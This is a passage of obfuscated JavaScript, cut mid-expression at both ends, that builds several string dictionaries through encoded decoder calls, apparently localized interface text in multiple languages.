+WM(-0x869,0x1f7,-0x4a8,0x461,-0xaa0)+WM(0xbcc,0x4e9,-0x205,-0x791,0x372)+Wk(0x4dc,0x5c,0x11e2,0x83,0x304)+Wr(0xf3d,0x64c,0x1bac,0x12aa,0x14c4)+Wn(0xaa3,0x138e,0x130b,0x666,0x13d9)+WM(0x19ce,0x19a6,0x158e,0x19ec,0x1543)+Wn(0x19c9,0x1e9a,0x13e1,0x2476,0x1dbf)+Wn(0x10a4,0xd93,0x1a6e,0x13a4,0x5e6)+Wr(0xa0,-0x52,0x7d7,0x742,0x798)+WM(-0xc2d,0x54,0xc30,0x280,-0x932)+WM(0x92a,0x10fb,0x1535,0x130c,0x13bf)+Wk(0x15b5,0xc17,0xf8d,0xa06,0x15e3)+Wr(0x4c2,0x647,0xf28,0x2c4,0x685)+Wr(0xe0,0x49f,0x4b7,-0x811,0x3c3)+Wk(0x1317,0x17c6,0x152e,0x1914,0x12f0)+Wr(0xd6,-0x78a,-0x993,-0x2c3,0x5a2)+Wx(0x1eb1,0x2a57,0x21c3,0x25ee,0x17ac)+Wr(0x667,-0x53b,0xaff,-0x342,-0x3cf),Cl['H']=Wx(0x1941,0x15ae,0x1e19,0x1ec4,0x13a2)+WM(0x10ea,0x1100,0x4b1,0x9ad,0x681),Cl['m']=Wk(0x910,0x155b,0x228,0x762,0x15fb)+Wk(0xa2c,0xa2,0x9c1,0x26d,0x4c9)+Wn(0x17a0,0x1b11,0x150c,0x147a,0x1c72)+Wr(0xacd,0x77e,0x1699,0x12bc,0x14c5)+Wr(0x14d7,0x1091,0x1888,0x1edc,0x15d2)+Wx(0x915,0x142f,0x156b,0x1039,0xda)+'te',Cl['O']=Wx(0x1941,0x1d3f,0x1f29,0x12f8,0x18a2)+Wr(0xe26,0x9ed,0x613,0xd74,0xb5c)+WM(0x11a8,0xe10,0x18d7,0xe71,0x1216)+Wx(0x94b,0xf7a,0x124,0xdea,0x2d5),Cl['i']=WM(-0x586,0x202,0x990,-0xac7,0xa9a)+Wx(0x13ec,0x7fb,0x151b,0x71c,0x197f)+Wr(-0x213,-0x840,0x78,-0xaec,-0x2cf)+WM(0x145c,0x19d0,0x12fa,0x155f,0xf8e);var CI={};CI[Wk(0x1857,0x1429,0x1308,0x1402,0xe5e)]=Wx(0x4da,0x1120,-0x678,0x558,-0x800)+WM(0x13f6,0x1283,0x1fb9,0x1cf6,0x611)+'…',CI['p']=Wk(0x345,-0x879,-0x82,0x7fe,-0x921)+Wk(0x331,0x845,0x8bc,0x704,-0x82e)+Wn(0x2105,0x13a4,0x116f,0xf9f,0x1050)+Wr(0x12b7,0x1ebb,0x1e06,0xeb3,0x10c4)+WM(0xef7,0x3a7,0x7c,0xcd8,0x1130)+Wk(0x1dab,0x118b,0x29b5,0x136c,0x2aea)+WM(-0x388,0x2e8,-0x13e,0x814,0x2fc)+Wk(0x464,0x6ad,0xa5f,0x6a7,-0x569)+WM(-0x155,0x735,0x13e0,-0x433,0x17c)+Wk(0x1d20,0x1230,0x1b85,0xf5e,0x1433)+Wr(0x24d,0xa0f,0xfe7,0x682,0x8d2)+Wx(0xd81,0xcf1,0xe98,0x18f4,0x1bb)+WM(0xb3b,0x4bf,-0x187,0xf10,0xdcf)+Wx(0x817,-0x4e5,-0x483,0x1148,0x11e)+Wn(0x1e1d,0x1410,0x1d19,0x15d3,0xf76),CI['X']=Wk(0x18f0,0x1c32,0x2321,0x165c,0x2139)+Wx(0x86b,0xaa1,0x158d,0x6b5,0x1561)+Wr(0x325,0x97a,0x3f3,0xe8c,0x769)+Wk(0x37a,0x765,0x102d,-0x95d,0xb08)+Wn(0x68a,0x846,0x1383,0x91d,-0xee)+Wn(0x1150,0x1403,0x214b,0x2196,0x2143)+Wn(0x966,0x9b8,0x988,0x15a,0x1051)+Wk(0xdee,0x1a00,0x596,0x3e7,0xd41)+WM(-0x1f2,0x922,0x919,0x1380,0x469)+Wk(0x913,0x8ce,0x1243,0xb7f,0x1e5)+WM(-0x253,0x510,0xeaf,0xe45,0x2d5)+Wk(0xdff,0xec2,0x678,0xfdc,0x1658)+Wx(0x1d5b,0x2983,0x15a5,0x2a76,0x2ada),CI['b']=Wk(0x345,0x109a,-0x1f5,0x673,-0x5c1)+Wx(0x5f7,-0x66a,0x589,0x507,-0x4a2)+Wk(0x4e6,0xfce,-0x758,-0x1f3,0x77f)+Wk(0x66c,-0x79,0xd15,-0x30f,0x632)+Wr(0x180c,0x2033,0x1e9b,0x1c34,0xadc)+Wr(0xe,0x4ab,-0xc1e,-0x766,0x2a0)+'o',CI['x']=WM(-0x118,0x80,0x92e,0x6b,0x20e)+Wx(0x15ed,0x1826,0xf33,0x2219,0xe23)+Wk(0x504,-0x337,-0x2c9,-0x3f,0xfb6),CI['n']=Wr(0x110d,0x17c7,0x133d,0x5c4,0x19e4)+Wx(0x1d1f,0x20e0,0xfe9,0x2170,0x1b0a),CI['k']=Wn(0x1699,0xa22,0x8ff,-0x134,0x15a4)+Wn(0xe86,0x1b4b,0x19c1,0x13c9,0x135a),CI['r']=Wn(0x2347,0x1dbc,0x1a83,0x2330,0x219f)+Wx(0x1761,0x1cd6,0x140a,0x150a,0x1e5c),CI['M']=WM(0xe0c,0x93e,0xa6b,0x186,0x1688)+WM(0x2646,0x19b3,0x23b5,0x24c1,0x272d),CI['D']=Wx(0x1025,0x11e9,0x58a,0xd2c,0x1137)+Wk(0x186c,0x218d,0x132d,0x1d51,0x17f6)+Wx(0x7e4,-0x1c2,0x102a,0xa39,0x149)+Wk(0x19c2,0x23b7,0x1348,0x1089,0x1ed4)+WM(0x2539,0x1808,0x13ac,0x1f93,0xae2)+'e\x20',CI[Wx(0x774,-0xb2,0x7da,-0x4f6,-0x60e)+Wx(0x6e4,0x9d9,0x104b,0xb3d,0x7b7)]=Wr(-0x70,0x636,0x22,0xaa1,-0x4d9)+WM(0x1a02,0x1835,0x152a,0x2036,0x2472)+Wx(0x8df,-0x27,0x46a,0xa7f,0xd06)+Wr(0x384,0x4ed,0xec0,0x828,0x3f4)+Wk(0x1b25,0x27cd,0x2631,0x1263,0x21c9)+Wr(0x1236,0x1ede,0x115b,0x8f6,0x1ed1)+Wk(0xd64,0x88d,0xca,0x1ac6,0x996)+'n.',CI[Wn(0x1133,0x90e,0xcbb,0x124,0xbb3)+Wn(0xb9e,0x119d,0x198c,0x6e8,0x1a5a)]=Wk(0x967,-0x2c0,0xc7f,0x7a6,-0x38c)+'do',CI['N']=Wk(0xad3,0x3a0,0x167b,-0x197,0xbe4)+Wn(0x3b7,0xe21,0xb28,0x12f1,0xeb1)+Wk(0xd79,-0x30,0x6a6,0x832,0x1121)+Wx(0x1090,0x62f,0x1081,0x61a,0x10d4)+Wk(0x1cc2,0x13e9,0x2067,0x24e8,0x1547)+Wn(0x1cb5,0xfad,0x14ba,0x1950,0x13a7)+Wk(0x1410,0x198f,0x215f,0x2041,0x2009),CI[Wk(0xb6e,0xef9,0xa65,0xf17,0x586)+'y']=WM(0xd87,0x80,0x2ef,-0xbcc,0x25f)+Wk(0x622,0x13a9,0x28d,0x133c,0x5d5),CI['q']=Wr(-0x70,0x1cd,0x307,-0x7e9,-0x3da)+Wx(0x132d,0x1858,0x11a8,0x1c33,0x695)+WM(0x226,0xb87,0xe46,0x18d9,0xf44)+Wn(0xce6,0x15e3,0x1695,0x1293,0x1619)+Wn(0x1533,0x7a7,0xec8,0x137a,0xf55)+Wk(0x1d56,0x2434,0x2259,0x1aed,0x1724)+Wx(0x12a2,0x14da,0x18d6,0x922,0x1be2)+Wr(0x8ad,0xa9a,0xe8c,0xdea,0x638)+Wk(0x15b7,0xe98,0xf8c,0x2119,0xcf5)+WM(0x1539,0x1b17,0x1824,0x10ff,0x20c5)+WM(0x15c6,0x15ab,0x196d,0x157c,0x209c)+Wk(0x1339,0xfea,0x12c6,0xcb1,0x1b5e)+WM(0x851,0x102e,0xbec,0x39f,0x10b9)+WM(0x222e,0x1545,0x1f70,0xc1c,0x161a)+Wn(0x6ae,0xdd0,0x2c7,0x149a,0x4bf)+Wr(0x17dc,0x1736,0x1897,0x24ad,0x1802)+WM(0xbb2,0xd14,0x18c,0x1a,0xd20)+Wn(0x255,0x9cb,0x11aa,0x784,0x1607)+Wx(0x7c5,0xe9e,-0xe3,0xb6d,0x496)+Wr(-0x101,-0x650,-0xe6c,0xb84,0xae0)+Wr(0x10df,0x1dfe,0x1a10,0x104e,0x1422)+Wn(0x14ea,0x1c09,0x1ca5,0x22ef,0x2349)+Wk(0xe9d,0x18c6,0x1b6f,0x11b7,0x190c)+Wn(0x1891,0x1753,0x1b1e,0x1859,0x1c50)+Wx(0x8f7,0x613,0xcaf,0xa6b,0x527)+Wx(0x1d61,0x1870,0x1d81,0x1cc6,0x1298)+Wx(0x16b6,0x1e69,0x23c4,0x190e,0x16f2)+Wr(0xa71,0x10ce,0xb1c,0x5b1,0xe48)+Wk(0x1447,0x193b,0x1522,0x12e2,0x1b07)+Wx(0x3e6,-0x79d,0x7f9,0x1168,-0x430)+Wx(0x1e43,0x21cc,0x21b9,0x2be1,0x17d3)+Wr(0x103e,0xdc5,0x3b6,0x642,0xe21)+Wn(-0x19c,0xa05,0x146a,0x1077,0x31b)+Wk(0x86d,0x794,0x11df,0x78,0xb1d)+Wn(0x1082,0xe6d,0x1aca,0x559,0x825)+Wn(0x23f,0x5dc,0xee2,0x43d,-0x2ac),CI['H']=Wr(0x9f7,0x1673,0x2b,-0x27e,0xafc),CI['m']=WM(0x598,0xc05,-0x13c,0x16bb,-0x98)+WM(0x1dae,0x144d,0x1e45,0x1174,0x1d21)+Wr(0x9e5,0xec1,-0x198,0xe5d,-0x126)+Wr(0x889,0x325,0xb7,0x490,0x56d)+Wn(0x25fc,0x1e49,0x1eae,0x1a85,0x1b36)+WM(0x2ac,0x227,-0x597,0xff7,0x46f)+Wk(0x1a12,0x1e9d,0xd3a,0xd4e,0x1243)+'e',CI['O']=WM(0xd4e,0x257,0x7d3,0x411,0x7a3)+Wn(0x2408,0x1dfb,0x12a4,0x179a,0x107c)+Wn(0x1aa7,0xd44,0x11d7,0xdde,0x161e)+'o',CI['i']=Wx(0x1c59,0x11c5,0x1139,0x1207,0x2481)+Wn(0x13be,0xdab,0xcbc,0x1450,0x3e4)+Wx(0x1483,0x9ee,0x9ec,0x1a01,0x1e9b);var Ca={};Ca[Wn(0xc54,0x1883,0x25cc,0x14b8,0xe30)]=Wn(0xa85,0x4b2,0xe34,0xd58,0xdb5)+Wn(0x12a,0x798,0x89d,-0x39f,0xcec),Ca['p']=Wk(0x1b88,0x25cd,0x1ce6,0x28e8,0x2021)+Wn(0x12ad,0x1790,0xf70,0xaab,0x1146)+Wx(0x63b,-0x2ee,-0x3d,0x124c,0xbf4)+Wr(0xb50,0x2ad,0x206,0x16a5,0x10bb)+Wx(0x14c6,0x130a,0x891,0x991,0x89e)+Wx(0x6fe,0xdd5,-0x26b,0x76,-0x145)+Wr(0xf6c,0xb5d,0x1576,0x1acf,0x93f)+Wk(0x722,0xb8d,0x11f4,0xe1d,0x94b)+Wk(0x1dfe,0x18d2,0x12e7,0x27a8,0x10bd)+Wn(0x16a7,0x17f3,0x1427,0x11fb,0x11f2)+Wk(0x8db,0xfd0,0x8e7,0xebf,0xa0a)+Wk(0x1b92,0x1876,0x23dd,0x1d14,0x1702)+WM(0x5cf,0x1271,0x79d,0x77b,0x1927),Ca['X']=WM(-0xf5,0x67a,-0x3c4,-0x1a4,-0x754)+Wn(-0x219,0x446,-0x3b2,-0x915,0xc4d)+Wx(0x16c2,0x196e,0xa4d,0x1a32,0x1908)+WM(0x16e0,0x957,0x108,-0x3c8,0x92d)+Wk(0xf3a,0x12da,0x2aa,0x1a04,0xbf6)+Wx(0x17c0,0x16c5,0x1979,0x12fc,0x1d39)+Wr(0x6cf,-0x55b,-0x4b5,-0xcb,0x1001)+Wn(0x1009,0x1ca7,0x159b,0x15bd,0x27de)+Wn(0xc9f,0x12f3,0xdd6,0x9d6,0x9f5)+Wr(0x17b5,0xdc1,0xada,0xd81,0x142f)+Wk(0x3a6,-0x961,-0x456,-0x143,-0x1df)+WM(0x6ad,0xc77,0xb3,0x314,0xcfa)+Wx(0x124e,0x9e2,0x1f39,0x9ec,0x1c47)+Wk(0xf4f,0x153a,0x384,0x178f,0x1916)+'a.',Ca['b']=Wx(0x1c05,0x2066,0x297b,0x26f6,0x1e90)+WM(0x1c77,0x149f,0x1fc0,0x109e,0x2171)+Wk(0x5be,0x294,0x765,-0x57a,-0x6d6)+Wk(0x10ef,0x1afd,0x190a,0xc94,0xbc0)+WM(0x400,0x1184,0xc8f,0x1d02,0x19a0)+Wk(0x681,0x144d,0xcb8,0x13e5,0x13df),Ca['x']=Wx(0x3c2,0x5ff,0x978,0x191,0x447)+Wn(0x2b8,0xe0c,0x1593,0x963,0x1263)+Wn(0xca,0x798,0xb6c,-0x5dc,0x363),Ca['n']=Wx(0xd71,0x1967,0x13f9,0x1216,0x1419)+Wx(0x1c3d,0x1caa,0x1b0a,0x1222,0x143b),Ca['k']=Wr(0x17ef,0x1a02,0xc4b,0x1593,0x1414)+'or',Ca['r']=Wn(0x28ca,0x1dbc,0x265f,0x2165,0x12c4)+Wn(0x2481,0x1710,0x18a5,0x1311,0x1b5b),Ca['M']=Wr(0x664,-0x295,0x3dc,0xd12,0x3c2)+Wk(0x1c78,0x1a65,0x1604,0x21d4,0x1e43),Ca['D']=Wk(0x3f1,0x612,0x3e,-0x30c,0x2d4)+Wx(0x19f8,0x1835,0x158e,0x22c4,0xdb8)+Wr(0x418,0xa5b,0x636,0xc2e,-0x902)+Wx(0xfb7,0x18a9,0x4aa,0xef5,0xc2a)+Wx(0xd08,0x12c6,0x1966,0xad4,0x97c)+Wr(0x999,0x6,0xb91,0x116d,-0x40),Ca[Wx(0x774,0x121d,0x12d7,-0x273,0x43e)+Wn(0x690,0x693,0x675,0x2f0,0x753)]=Wn(-0x4d,0x835,0x1405,-0xff,0x170)+Wx(0xbc4,0x12b0,0x5cc,0x745,0xc04)+Wx(0x3be,0x45a,0x70c,-0x23b,0xa72)+Wr(0x1236,0x18ce,0x1089,0x126b,0x1e20)+Wk(0x1d1e,0x204a,0x1a2f,0x2756,0x1e7d)+Wx(0x638,-0x163,0xc8,0x1294,0x2f7),Ca[WM(-0x52d,0x61d,-0x256,0xa3b,-0x771)+Wk(0x1171,0x1abe,0xd1c,0x10f0,0x1249)]=Wx(0x96b,0x1198,-0x39a,0x81f,0x7d5)+WM(0x10d7,0x6d2,0xf1a,0xeab,0xae1)+'d',Ca['N']=Wr(0x152a,0x1339,0x1869,0xae8,0x1709)+WM(0x6a6,0xe78,0x61d,0x1239,0x124e)+Wr(0xc38,0x2f3,0x1231,0x1593,0xde6)+Wr(0xe55,0x19a1,0x24a,0x1698,0x10d5)+Wn(0x220,0xc6b,0xaa6,0xa5e,0xa9e)+Wk(0x57e,-0x1b,-0x500,-0x5e6,0xdd6)+Wx(0x1dbb,0x12ee,0x1244,0x1553,0x1a5d)+Wx(0x1e9e,0x24c1,0x2749,0x2924,0x1e82),Ca[Wr(0x5cf,0x8d9,-0x118,0xee1,0x53f)+'y']=Wr(-0x25a,-0xa3a,0x311,0xb2c,0x5e9)+Wr(0xfa0,0x14b6,0x1805,0x59f,0x1650),Ca['q']=Wx(0x886,0xe0c,0x14a3,0xed0,0xfac)+WM(0xf50,0x1b43,0x2423,0x228a,0x1f86)+WM(0xe91,0x7ef,0x22,0xc97,0x10e4)+Wr(-0x13a,-0xed5,-0x194,-0x833,0x1fa)+Wr(0x1747,0xf68,0xad3,0x1195,0x1938)+Wn(0xca9,0x135a,0x1bc7,0x2067,0x1b78)+WM(0x9f7,0x8eb,0x631,0x22a,0x71d)+Wn(0x3fa,0x10c4,0x310,0x505,0x1243)+Wx(0x6d5,0x2b9,0x1f4,0x8b,-0x54)+WM(0x1044,0xa0a,-0x126,-0x3ad,0x753)+Wn(0x1214,0x84e,0x14,-0xee,0x1189)+Wr(0x170,0x61f,0x2ef,-0xa3e,0x279)+Wn(0xa40,0x1313,0x1708,0x1bc7,0xe6c)+Wr(0x1632,0x21c9,0xd91,0x911,0x1c43)+Wn(0x8db,0xea3,0x16a6,0xe78,0x1696)+Wx(0x16be,0x11e9,0x1ea5,0x1354,0x149b)+Wr(0x795,0x597,0x13dd,0x44f,0x1202)+Wn(0xe20,0x15b6,0x2235,0x163d,0x2227)+Wk(0xd85,0x13d3,0x513,0x363,0x19cf)+Wr(0xb73,0x3b8,0x17b3,0x1228,0x19)+Wx(0xf0b,0x17e4,0x1a1f,0x111a,0x1492)+Wk(0x6c7,0x102,0xf98,0x1061,0x149d)+Wr(0xd7,-0xb7c,0x770,0x47f,-0x3f1)+Wr(0x909,0x5ae,-0x1ae,0x6c2,0x32c)+Wr(0x53b,0xa2d,0x4b7,-0x695,-0x44f)+Wn(-0x4d6,0x5da,0xa05,0x12f5,0x199)+Wn(0x1429,0xccb,0x1251,0xbb6,0x14df)+WM(-0xd3,0xc15,0x157a,0x1647,0xbc7)+Wx(0x15d3,0x1c03,0x1d93,0xa45,0x1890)+Wr(0x1055,0x1451,0x1244,0xac9,0xf19)+Wr(0x430,0x530,-0x269,0x1d9,0xad6)+Wk(0x16d2,0x1b8a,0x1744,0xe74,0x2295)+Wr(0x5aa,0xde5,0x1022,0x534,-0x6e3)+Wx(0x1151,0x16ea,0x1e92,0x1987,0x15de)+Wr(0x1236,0xed7,0x1b90,0xc93,0x195a)+Wn(0x11fc,0x10b7,0x1c5e,0x1037,0x735),Ca['H']=Wx(0xb0a,0x608,0x179e,0xd0a,0x1800)+Wr(0x1525,0x17e4,0xbb0,0x1508,0x20de),Ca['m']=Wn(0x15c8,0x132a,0xbc9,0x834,0x7f3)+Wx(0x164b,0x1048,0x212a,0x1dae,0x1608)+Wk(0x8ae,0xa16,0x14f8,0x708,0x1458)+WM(-0x960,0x312,0x700,-0x7e4,0x100a)+Wk(0x1353,0x1f43,0xa3f,0x7fa,0x1355)+Wn(-0xb9,0x4a8,0xb31,0xd6b,0x558)+'på',Ca['O']=Wr(0x4ee,0x389,0x809,-0x82b,0x731)+Wx(0xb6a,0x1274,0xd55,0x17da,0x2d0)+Wr(0x187d,0xe86,0x1953,0xb86,0x2628),Ca['i']=Wx(0x19e1,0x2215,0x127e,0x1ecc,0x1d55)+Wx(0xb18,0x14ef,0xf58,0xeb3,0xf58)+Wx(0xb34,0x187f,0x24e,0xd9d,0xa5a)+Wk(0x193e,0x1481,0x1b11,0x16f0,0x1984);var CV={};CV[Wk(0x1857,0xeb7,0xfa3,0x135f,0x14c9)]=WM(0xb65,0x1132,0x1082,0x15a6,0x7a0)+WM(0x13de,0x1664,0x23e5,0x21ab,0xff1)+Wn(0x261c,0x1962,0x1a38,0x17d6,0x26b0),CV['p']=Wn(0x202c,0x1a14,0x131c,0x160e,0x1433)+Wn(0x248b,0x1c04,0x1613,0x1424,0x2194)+Wn(0x16ba,0x15ec,0x1cf1,0x19a2,0xe8c)+Wx(0xc06,0x10df,-0x112,0x120f,0x1f0)+Wr(0x1711,0x1156,0x2232,0x1d65,0x1585)+Wn(0x1476,0x83a,0x13dd,0xcd4,0x11ee)+Wn(-0x493,0x36f,-0x351,-0x6a7,0x287)+Wr(0x9b9,-0x18f,0x330,-0x309,0x2fa)+Wr(0xeda,0xb76,0x147f,0xab8,0x1703)+Wn(0x1250,0x1caf,0x1dc1,0x28f4,0x19a0)+WM(0xc24,0xb5e,0x1469,0x50f,-0x76)+Wx(0xa41,0x1642,0x1801,0xaa7,-0x18a)+Wn(0x12d4,0x7d3,-0x268,0xe3e,0x117a)+Wn(0x1858,0x177b,0x1444,0x17c6,0x13fc)+Wn(0x178b,0x1553,0x1e8f,0xdca,0xca0)+'.',CV['X']=WM(0x1f19,0x1688,0x23ca,0x1811,0x131d)+Wk(0x1858,0x21f3,0xe38,0x176c,0x1eb5)+Wk(0xd23,-0x95,0x1300,0x15f6,0xd71)+Wr(0x905,-0x39d,-0x9d,0x270,0x4c8)+Wr(0x27b,-0x277,0xa62,0x817,0xba3)+Wn(0x173c,0x1403,0xd18,0x11eb,0x219a)+Wr(0xd42,0x1199,0x1796,0xc4d,0x16ad)+Wn(0xdff,0x162b,0xc91,0x1032,0x19ba)+Wn(0xfc0,0xd69,0xad6,0x483,0xe0c)+Wn(0xf6b,0x4b8,0x12,0xcc5,-0x87c)+Wx(0x1af0,0x2383,0x217a,0x148d,0x282e)+WM(0x15b4,0x1151,0x1457,0x19fe,0xb63)+Wk(0x1d50,0x1f93,0x24c3,0x24a7,0x1399)+'.',CV['b']=WM(0x2495,0x1723,0x1121,0x1eb0,0xa76)+WM(0xbf0,0x1913,0x206a,0x2442,0x1219)+Wr(0x1021,0xbc5,0xd48,0x267,0x3f1)+Wn(0x175d,0xbb5,0x1189,0x479,0x457)+Wx(0x1d2d,0x2511,0x1292,0x196e,0x21ed)+'o',CV['x']=Wr(-0x5e,-0xcb6,-0x80,-0x841,0x43)+Wx(0x9e1,0xd4f,0x66f,-0x1c2,0x3f1)+Wn(0x1b17,0x1a7b,0x1b3e,0x1bdc,0x22ea)+Wr(0x16e4,0x15a5,0x1951,0x190f,0x15ec)+Wx(0x1c43,0x2a05,0x2359,0xf66,0x222a)+Wr(0x140f,0x1b0e,0x1371,0xf33,0x1220),CV['n']=Wx(0xc00,0x167b,0xc7b,0xa3f,0x12c1)+'do',CV['k']=WM(0x1843,0x171b,0x20f6,0x1d2c,0x10d1)+Wr(0x1314,0x14dc,0xc1a,0x65d,0x17f7)+'in',CV['r']=Wx(0x1e0d,0x2adc,0x292a,0x29c5,0x1cc2)+Wr(0x1145,0x42c,0x1729,0x6db,0x78e),CV['M']=Wr(0x664,0x13d6,0xbc3,-0x580,-0x5ce)+Wn(0x179b,0x1ca4,0x1234,0x18fe,0x2a03),CV['D']=Wk(0x36a,0xf1f,-0x3f3,0x48e,-0xe3)+Wk(0xa53,-0x385,0xe5a,-0x190,0xceb)+Wk(0x5bf,0x11a8,0x112c,0x397,-0x4d3)+Wk(0x1b24,0x28f1,0x27cf,0x197f,0xf48)+Wn(0x30a,0xdfa,0xa29,0x176e,0x1341)+Wk(0xb46,0xc2c,0x1614,0x959,0xf93),CV[Wx(0x774,0x12d8,-0x410,0x12f,0x9c7)+Wr(0xc8,-0x6e9,-0x230,0x5c3,-0xa8e)]=Wx(0xb0e,0xb07,-0xef,0xb9b,0x1858)+Wx(0x9b2,0x1015,-0x317,-0x380,0x161)+WM(0x16d7,0xbdf,0x14d6,0x1826,0x1642)+WM(-0x5d0,0x68c,0x6dd,0x6dc,-0xf5)+Wr(0x537,0xa46,0x470,0x26e,0x340)+Wx(0x1e5a,0x2b3f,0x22a4,0x1117,0x1be5)+Wx(0xa50,0x1206,-0x2f0,0x137,0x13a6)+WM(0x849,0x40b,0x109f,-0x825,0x4ba)+Wx(0x16a9,0x1249,0x1b32,0xf4b,0x1299)+Wx(0xa76,0x15d7,-0x165,0x636,0xcaa)+'ng',CV[WM(0x1001,0x61d,-0x5e1,0x81a,-0x2af)+Wn(0x10e1,0x119d,0xd32,0x3cd,0x1df8)]=Wn(0x39f,0x90e,0x99e,0x122c,-0x3e4)+Wx(0x11ee,0x50c,0x1b29,0x1342,0x19a9),CV['N']=Wr(0x14a8,0xdbf,0xb02,0x19e8,0x20ac)+WM(0xb3d,0x220,0x286,0xc78,0xd6a)+Wk(0x142b,0x1db2,0x1090,0x21de,0x1860)+Wr(-0x1e1,-0xd3a,0x487,-0x391,-0xc4d)+Wr(0x123c,0x1d57,0xc81,0x1d7a,0x9ec)+Wx(0x1eb8,0x1489,0x1516,0x1e31,0x2a92)+Wn(0x25b8,0x1e4d,0x15db,0x1521,0x27e7),CV[WM(0x79b,0x8a9,0xc4d,0x1410,0x12a)+'y']=Wk(0x19e8,0x14df,0x219d,0x198c,0x19c2)+Wx(0x1c55,0xf70,0x229b,0x12ac,0x171e)+'n',CV['q']=Wx(0xb0e,0xc1a,-0xbb,0x5ef,0xf84)+Wr(0x396,-0xa30,-0xe2,0x865,0xd3b)+Wn(0x16c8,0xed0,0x1320,0xd18,0x1bc4)+WM(0x1141,0x68c,0x6ea,0xc28,0x1309)+Wk(0x46e,0x278,-0x674,0x274,0xcb9)+Wr(0x1717,0x1a14,0x1a5e,0x1398,0xa18)+Wn(0x1516,0xb72,0xab5,0x1730,0x5d8)+Wn(0x17f7,0x1d01,0x10b1,0x1921,0x16c3)+Wn(0xfba,0x12d1,0x1f26,0xaa0,0x1eb6)+Wr(0x1f6,-0xa8,-0x382,-0xa5,0xf56)+WM(0x1221,0x116d,0x1bcd,0x15fa,0x1367)+Wk(0x1d0b,0x1c50,0x218b,0x1917,0x1815)+WM(0x15fa,0xa6e,0x17e2,0x6ac,-0x2f9)+Wx(0x123b,0x12bf,0x968,0x18cd,0xc99)+Wn(-0x439,0x642,-0x37d,-0x176,0x3de)+Wx(0xc7e,0x3e6,0x1076,0x19f7,0xd36)+Wn(0x2579,0x197b,0x2294,0x1592,0x12ec)+Wk(0x16c0,0x10d3,0x221d,0x178f,0x1cab)+Wx(0x1d11,0x10e6,0x1df9,0x2aa6,0x27c6)+Wx(0x609,0x106d,0xad4,0x7c5,0x3ff)+Wx(0xc01,0x17de,-0x80,0x130b,0xc43)+Wn(0x1e2e,0x1ea4,0x23d6,0x1b16,0x2b5c)+Wk(0xef5,0x3c2,0x1946,0xb91,0x962)+Wk(0xe83,0x75b,0xb7,0x7bb,0x141b)+WM(0x175b,0xe79,0x1302,0x876,0x45d)+Wn(0x308,0xe7c,0x139f,0x184a,0x51e)+Wk(0x109b,0x1338,0x1213,0xf6e,0x1080)+Wx(0x1179,0xc60,0x1973,0x12af,0x18e7)+Wx(0x1858,0x2269,0x15f0,0x1f85,0x10b3)+WM(0xcf0,0xa75,0xa2d,0x3e2,0x1051)+Wr(0x7b,-0x770,-0x29a,0x32b,-0x4e9)+WM(0x5af,0x542,0x4e5,0xf1,0x1258)+Wn(0x1880,0x1b02,0x1908,0x2846,0x1415)+Wx(0xfc9,0x12a7,0x1985,0x49c,0x5bc)+Wn(0xed7,0xa52,0x105c,0xd8a,-0x4d)+Wn(0x748,0x764,0x150,0x126d,0x542)+Wk(0x946,-0x11a,0x11b6,-0x195,0x41c)+Wk(0x384,-0x39,0xcbb,-0x447,-0x15c)+Wn(0xc68,0xc0a,0x17f5,0x103c,0x3cc)+Wr(0x910,0xcce,-0x3,0x964,0xd5a)+Wx(0x14b7,0x1ce3,0xd25,0x201d,0x1421)+Wn(0x20b6,0x1e06,0x13ea,0x1e18,0x18de)+Wx(0x74d,0x1428,0xd4c,0x12c0,0xc31)+Wn(0x12a8,0x16b8,0x2338,0x20f5,0x1de7)+'.',CV['H']=Wn(0x1151,0x975,0xff2,0x72f,-0x155)+Wn(0x120a,0xa61,0xe8b,0xfc,0xdab),CV['m']=Wr(0x52f,0x5b7,0xfdb,0x982,0xb3b)+Wr(0x6b2,0x21d,-0x59f,-0x422,0x554)+Wk(0x7f6,0x108e,0x14b7,0x402,0x3af)+WM(0x1d3,0x9e9,-0x339,0x6f3,0x110f)+Wk(0xc4b,-0x1f,0x509,0x14a9,0xa2a)+Wn(-0x2c7,0x8c1,0x10e9,-0xae,0x1287)+Wx(0x858,-0x174,0x148a,0x681,0x3d7),CV['O']=Wn(0x4c3,0x975,0x6f7,0x13c3,-0x223)+Wk(0x129b,0x163b,0x18b4,0x79a,0x1e31)+Wr(0xde3,0x1624,0x13f8,0x14fc,0x10df)+Wr(0x181,-0x49d,0x446,-0x89f,0x768),CV['i']=Wr(0x1074,0x825,0x1d86,0xb94,0x16ea)+Wn(0x1001,0x153e,0x1bc8,0x1daa,0x1227)+Wr(0x1401,0x1818,0xa54,0xf42,0x1d69)+'rd';var CQ={};CQ[Wr(0x12b8,0x5c0,0xa56,0x13ce,0x1500)]=Wk(0x77c,0x772,-0x37b,0x25f,0xd65)+Wx(0x169f,0x1c4d,0x9c8,0x173c,0x1d6d)+'..',CQ['p']=Wx(0x18b3,0x11f0,0xe75,0xfdc,0x13b8)+Wk(0x940,-0x11d,0x10cf,0x5eb,0xdd)+Wx(0x427,0x29b,0x1c5,0x1117,-0x40f)+Wr(-0x21d,-0x195,-0x26d,-0x57c,-0x349)+Wn(0xf68,0x1244,0x1cb6,0x6c1,0x1bc6)+Wk(0x5ed,0x4bf,-0x67,0xbde,-0x218)+Wx(0x1000,0x37a,0x18f8,0x1a9d,0x17b9)+Wr(0x113f,0x10bb,0x748,0xd71,0x6bf)+WM(0x14da,0xc7f,0x1335,0xfff,0x43a)+Wk(0x128c,0x1d91,0x94d,0x6dc,0x11dc)+Wx(0x1dad,0x2664,0x1f99,0x14d2,0x22a2),CQ['X']=Wx(0x1e76,0x2adb,0x2332,0x1b19,0x21c6)+Wx(0x18b3,0x23fc,0x16ee,0x1fcb,0x2161)+Wn(0x2495,0x1b8b,0x138d,0x1990,0x1683)+WM(0x174d,0x171a,0x1295,0xe6a,0x17c2)+WM(0x7ec,0xf8d,0x1d61,0xac4,0xbcb)+WM(0x1273,0x1051,0xeb8,0x137c,0x156d)+WM(0x1510,0x142a,0x66c,0x1413,0x1de5)+WM(0x7a6,0x126b,0xa24,0x1a56,0x1dc1)+Wr(-0x1e0,-0xc56,0x8e8,0x69f,0x10)+Wx(0x1708,0x15c8,0x2454,0x1a44,0x99c)+WM(0x1f76,0x12b7,0x1db2,0xdf3,0x168e)+'่อ',CQ['b']=Wr(0x162f,0x997,0x1bab,0x11f8,0x177c)+Wk(0x1b93,0x1d1f,0xf53,0x2328,0x23fa)+Wn(0xb2f,0x155a,0xdaf,0x1760,0x1ddb)+WM(0x247,0x125,0x